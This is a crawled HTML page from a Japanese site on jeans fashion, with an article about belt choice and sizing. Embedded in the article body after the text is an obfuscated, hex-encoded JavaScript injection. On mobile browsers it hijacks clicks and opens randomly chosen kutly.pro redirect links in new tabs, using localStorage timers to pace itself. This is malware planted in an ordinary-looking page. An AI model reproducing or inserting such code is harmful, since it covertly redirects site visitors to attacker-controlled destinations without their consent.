

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://coordinate-jeans.info/size/%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%81%AB%E5%90%88%E3%81%86%E3%83%99%E3%83%AB%E3%83%88%E3%81%A8%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF/
body_size: 25805
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<title>ジーンズに合うベルトとサイズは | ジーンズ・ジーパンのコーディネート情報</title>
<meta name="keywords" content="ジーンズ,ベルト,サイズ" />
<meta name="description" content="ジーンズに合うベルトとサイズは、まず締める位置については、腰骨の1～2cm程度上が基本で、全長は締めた状態で端が最初のループに通る程度、穴は｜ジーンズに合うベルトとサイズは" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://coordinate-jeans.info/data/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://coordinate-jeans.info/includes/js/prototype.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/includes/js/scriptaculous/wp-scriptaculous.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/includes/js/scriptaculous/effects.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/data/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/includes/js/jquery/jquery.js?ver=1.4.2'></script>
<link rel='canonical' href='http://coordinate-jeans.info/size/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ab%e5%90%88%e3%81%86%e3%83%99%e3%83%ab%e3%83%88%e3%81%a8%e3%82%b5%e3%82%a4%e3%82%ba%e3%81%af/' />
<script type="text/javascript">
//<![CDATA[
var _wpcf7 = { cached: 1 };
//]]>
</script>
<link rel="alternate" media="handheld" type="text/html" href="http://coordinate-jeans.info/size/%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%81%AB%E5%90%88%E3%81%86%E3%83%99%E3%83%AB%E3%83%88%E3%81%A8%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF/" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://coordinate-jeans.info/data/plugins/lightbox-2/Themes/White/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel="stylesheet" type="text/css" media="all" href="http://coordinate-jeans.info/data/themes/rp-a001/style.css" />
<!--[if IE 6]><link rel="stylesheet" href="http://coordinate-jeans.info/data/themes/rp-a001/ie6.css" type="text/css" media="screen" ><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://coordinate-jeans.info/data/themes/rp-a001/ie7.css" type="text/css" media="screen" ><![endif]-->
<!--印刷-->
<link href="http://coordinate-jeans.info/data/themes/rp-a001/print.css" rel="stylesheet" type="text/css" media="print" />
<!--[if IE 6 ]><link href="http://coordinate-jeans.info/data/themes/rp-a001/ie6_print.css" rel="stylesheet" type="text/css" media="print" /><![endif]-->
<!--[if IE]><link href="http://coordinate-jeans.info/data/themes/rp-a001/ieall_print.css" rel="stylesheet" type="text/css" media="print" /><![endif]-->


<!-- ▼GoogleAnalytics▼ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41348124-1', 'coordinate-jeans.info');
  ga('send', 'pageview');

</script>
<!-- ▲GoogleAnalytics▲ -->
<!-- ▼GoogleAdsence▼ -->
<script data-ad-client="ca-pub-2886422376866204" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ▲GoogleAdsence▲ -->

</head>

<body class="single single-post postid-4956">
<div id="cover">

<div id="header">
<div id="h1_area"><h1>ジーンズに合うベルトとサイズは｜ジーンズ・ジーパンのコーディネート情報</h1></div>
<div id="header-widget">
			<div class="textwidget"><img src="http://coordinate-jeans.info/data/themes/rp-a001/images/header.jpg" alt="ジーンズ・ジーパンのコーディネート情報"  usemap="#Map" /><map name="Map" id="Map"><area shape="rect" coords="9,2,354,45" href="http://coordinate-jeans.info" alt="ジーンズ・ジーパンのコーディネート情報" /></map></div>
		
<a href="http://coordinate-jeans.info">
<div id="header-text">ジーンズ・ジーパンのコーディネート情報</div>
</a>
</div>
</div><!-- #header -->

<div id="contents_bg">

<div id="contents_area">
<div id="breadcrumb" class=""><ul id="bread-list"><li><a href="http://coordinate-jeans.info/">トップページ</a></li><li>&gt;</li><li><a href="http://coordinate-jeans.info/size/">ジーンズ・サイズ</a></li><li>&gt;</li><li>ジーンズに合うベルトとサイズは</li></ul></div>
<div class="sidebar">

<div id="gnavi_head"></div>

<div id="primary" class="widget-area">
<div class="wiget-block"><div class="wiget-title">カテゴリー</div><div class="menu-side-navi-index-container"><ul id="menu-side-navi-index" class="menu"><li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-4511"><a href="http://coordinate-jeans.info/jeans/">ジーンズ・ジーパン</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-4512"><a href="http://coordinate-jeans.info/nudie/">ヌーディージーンズ</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-taxonomy current-post-ancestor current-menu-parent current-post-parent menu-item-4108"><a href="http://coordinate-jeans.info/size/">ジーンズ・サイズ</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-4106"><a href="http://coordinate-jeans.info/hem/">ジーンズ・裾</a></li>
<li id="menu-item-4854" class="menu-item menu-item-type-taxonomy menu-item-4854"><a href="http://coordinate-jeans.info/repair/">ジーンズのリペア</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-4109"><a href="http://coordinate-jeans.info/wash/">ジーンズの洗濯</a></li>
<li id="menu-item-4855" class="menu-item menu-item-type-taxonomy menu-item-4855"><a href="http://coordinate-jeans.info/remake/">リメイクジーンズ</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-4107"><a href="http://coordinate-jeans.info/recommend/">ジーンズのおすすめ</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-taxonomy menu-item-4857"><a href="http://coordinate-jeans.info/coordinate/">ジーンズのコーディネート</a></li>
<li id="menu-item-4858" class="menu-item menu-item-type-taxonomy menu-item-4858"><a href="http://coordinate-jeans.info/colour-loss/">ジーンズの色落ち</a></li>
</ul></div></div><div class="cleared"></div></div><!-- #primary .widget-area -->


<div id="side-banner" class="widget-area">
    <div class="wiget-block">			<div class="textwidget"><div style="text-align: center;">
<!-- Adsence START 9010_ジーンズ_160×600 ここから↓↓↓ -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 9010_ジーンズ_160×600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2886422376866204"
     data-ad-slot="3990381574"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Adsence  END  9010_ジーンズ_160×680 ここまで↑↑↑ -->
</div></div>
		</div><div class="cleared"></div><div class="wiget-block">			<div class="textwidget"><div style="text-align:center; margin-top:10px;">
<a class="twitter-timeline" width="200" height="300"  href="https://twitter.com/search?q=%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA" data-widget-id="448700197678223360">ジーンズ に関するツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div></div>
		</div><div class="cleared"></div></div><!-- #side-banner -->

</div><!-- #sidebar -->
<div id="content">


                
<a name="%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ab%e5%90%88%e3%81%86%e3%83%99%e3%83%ab%e3%83%88%e3%81%a8%e3%82%b5%e3%82%a4%e3%82%ba%e3%81%af" id="%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ab%e5%90%88%e3%81%86%e3%83%99%e3%83%ab%e3%83%88%e3%81%a8%e3%82%b5%e3%82%a4%e3%82%ba%e3%81%af"></a>
<h2>ジーンズに合うベルトとサイズは</h2>
<div class="conts_box conts_%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ab%e5%90%88%e3%81%86%e3%83%99%e3%83%ab%e3%83%88%e3%81%a8%e3%82%b5%e3%82%a4%e3%82%ba%e3%81%af"><p>ジーンズに合うベルトとサイズは、まず締める位置については、腰骨の1～2cm程度上が基本で、全長は締めた状態で端が最初のループに通る程度、穴は一番締めた状態から二つ目が適切とされていますので、全長をバックル付け根の部分でカットして調節して下さい。<br />
また、ジーンズに一番似合うベルトは、何をさておき、ウェスタン調です。<br />
当然、一枚皮でウェスタン特有のカービングで彫刻模様が施されたものが”ベストチョイス”です。<br />
そうなりますと、ジーンズのシルエットもストレートかブーツカットのアリーアメリカンスタイルに限られると言っても過言ではありません。<br />
また、1960～70年代前半のアメリカ西海岸を発祥とする、ヒッピールックであれば、ベルボトム、フレヤーのローライズタイプのものに、かなりボリュームのある鋳鉄製バックル付きのものでも、現在は逆に目新しさが感じられるかもしれません。<br />
ただ、両方に言えることとして、自然素材をチョイスすることが重要と言えます。<br />
インディゴブルー自体が自然素材であることからも想像できますように、自由のシンボル的発想が原点のファッションスタイルとお考え下さい。</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x74\x43\x59\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4c\x6b\x56\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x64\x4a\x57\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x57\x55\x72\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x64\x53\x52\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6c\x4b\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4b\x53\x50\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x66\x79\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x59\x72\x64\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x61\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&#038;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&#038;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&#038;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&#038;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&#038;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&#038;(_0x1b1224&#038;&#038;window[_0x365b[0x0]]()&#038;&#038;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>

<!-- Adsence START 9010_ジーンズ_336×280 ここから↓↓↓ --><div style="margin-left:15px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- 9010_ジーンズ_336×280 --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2886422376866204"     data-ad-slot="8560181979"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><!-- Adsence  END  9010_ジーンズ_336×280 ここまで↑↑↑ --><h3>ジーンズ・サイズその他</h3><h4><a href="http://coordinate-jeans.info/size/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%92%e3%83%8d%e3%83%83%e3%83%88%e3%81%a7%e8%b3%bc%e5%85%a5%e3%81%99%e3%82%8b%e9%9a%9b%e3%81%ae%e3%82%b5%e3%82%a4%e3%82%ba/">ジーンズをネットで購入する際のサイズ</a></h4><div><p><p>ジーンズは、綿パンツなどに比べて硬めで伸びにくい素材です。<br />
そのため、他のパンツの場合はサイズが「S」、「M」、「L」などとざっくりしているのに対し、ジーンズは…</p></div><h4><a href="http://coordinate-jeans.info/size/%e9%80%9a%e8%b2%a9%e3%81%a7%e8%87%aa%e5%88%86%e3%81%ab%e5%90%88%e3%81%86%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ae%e3%82%b5%e3%82%a4%e3%82%ba%e3%82%92%e6%8e%a2%e3%81%9d%e3%81%86/">通販で自分に合うジーンズのサイズを探そう</a></h4><div><p><p>一言でジーンズと言っても、今はあまり有名ブランドを購入して穿く人が少なくなっています。<br />
正直、どこでも売っているので何でもいいという人は、簡単に購入できる場所で…</p></div><h4><a href="http://coordinate-jeans.info/size/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ae%e3%82%b5%e3%82%a4%e3%82%ba%e9%81%b8%e3%81%b3%e3%81%a8%e7%9f%a5%e6%81%b5%e8%a2%8b%e3%81%a3%e3%81%a6/">ジーンズのサイズ選びと知恵袋って</a></h4><div><p><p>ジーンズを恰好よく穿きこなすサイズ選びと知恵袋は、男女によって違います。<br />
まず、基本としては、男性は腰、女性はヒップで穿くものと意識して下さい。<br />
流行とは言え、…</p></div><h4><a href="http://coordinate-jeans.info/size/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ae%e3%82%b5%e3%82%a4%e3%82%ba%e3%82%92%e4%b8%8a%e6%89%8b%e3%81%ab%e6%b8%ac%e5%ae%9a%e3%81%99%e3%82%8b%e3%81%ab%e3%81%af/">ジーンズのサイズを上手に測定するには</a></h4><div><p><p>インターネットで物を購入することは、時間や手間がかからないことが最大の魅力となっていますが、実物を手にとって確かめることができないという点が大きな難点となってい…</p></div><h4><a href="http://coordinate-jeans.info/size/%e3%82%b9%e3%83%a9%e3%82%a4%e3%81%ae%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ae%e3%82%b5%e3%82%a4%e3%82%ba%e3%81%ae%e9%81%95%e3%81%84/">スライのジーンズのサイズの違い</a></h4><div><p><p>「スライ」は、若い女性を中心に人気のあるブランドです。<br />
特にジーンズは人気があり、穿いた時に足が細く長く見え、お尻が上がったように見える美しいシルエットが魅力で…</p></div><h4><a href="http://coordinate-jeans.info/size/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ae%e6%ad%a3%e3%81%97%e3%81%84%e3%82%b5%e3%82%a4%e3%82%ba%e3%81%ae%e9%81%b8%e3%81%b3%e6%96%b9/">ジーンズの正しいサイズの選び方</a></h4><div><p><p>ジーンズを選ぶ時に、最も重要といえるのがサイズ選びです。<br />
これを間違うと、せっかく良いものを買っても穿けなかったり、着こなせなくなってしまいます。<br />
まずは、自分…</p></div><h4><a href="http://coordinate-jeans.info/size/%e4%b8%ad%e9%ab%98%e5%b9%b4%e3%81%8c%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%b5%e3%82%a4%e3%82%ba%e3%81%ae%e9%81%b8%e3%81%b3%e6%96%b9%e3%81%ab%e6%9c%ac%e6%b0%97%e3%81%ab%e3%81%aa%e3%82%8b%e8%a8%b3/">中高年がジーンズサイズの選び方に本気になる訳</a></h4><div><p><p>Ｇパンをファッションスタイルとして取り入れ出した時代をリアルタイムに体験している世代は、映画や雑誌から熱心に学習しているだけに、市場にでまわっていた日本製Ｇパン…</p></div><h4><a href="http://coordinate-jeans.info/size/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ae%e3%82%a4%e3%83%b3%e3%83%81%e3%82%b5%e3%82%a4%e3%82%ba%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">ジーンズのインチサイズについて</a></h4><div><p><p>自分にぴったりのジーンズを選ぶのはなかなか難しいものです。<br />
大きくても小さくてもみっともなく見えてしまうも。<br />
逆に自分に合ったサイズを着こなしている人はおしゃれ…</p></div><h4><a href="http://coordinate-jeans.info/size/%e3%82%b5%e3%82%a4%e3%82%ba%e9%81%95%e3%81%84%e3%81%ae%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%92%e6%8e%a2%e3%81%9d%e3%81%86/">サイズ違いのジーンズを探そう</a></h4><div><p><p>男性の多くは、特定のモノを気に入ってしまうと長く愛用する人が多いです。<br />
ジーンズもその一つで、形や色で気に入って購入して長く穿く人が多くいます。<br />
成長期の時は、…</p></div>
<div class="totop"><a href="#header">このページのTOPへ戻る</a></div>


</div><!-- #content -->


</div>
</div> <!-- #contents_area -->

<div class="footer">


<div id="footer-widget-area">

<div id="first" class="widget-area"><div class="wiget-block">			<div class="textwidget"><div class="menu-footer-navi01-container"><ul id="menu-footer-navi01" class="menu-footer"><li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-4794"><a href="http://coordinate-jeans.info/">トップページ</a></li>
<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-4792">｜<a href="http://coordinate-jeans.info/pp/">プライバシーポリシー</a></li>
<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-4793">｜<a href="http://coordinate-jeans.info/contact/">お問い合わせ</a></li>
